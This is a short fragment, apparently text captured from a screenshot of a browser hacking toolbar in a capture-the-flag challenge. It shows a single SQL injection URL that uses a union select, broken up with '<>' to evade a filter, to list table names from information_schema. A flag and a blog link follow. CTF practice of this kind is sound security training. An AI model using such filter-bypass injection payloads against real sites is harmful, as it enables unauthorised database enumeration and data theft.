 SQL XSS Encryption Encoding Other
Load URL
http://a311545598534d5a8e3af967eafb0b8ef00a80f275814f32.game.ichunqiu.com/index.php?id=1 union se<>lect 1,table_name,3 from
information_schema.tables where table_schema='sqli'
-
Split URL
+
Execute
Enable Post data Enable Referrer
flag{在数据库中}
info
https://blog.csdn.net/nzjdsds
WS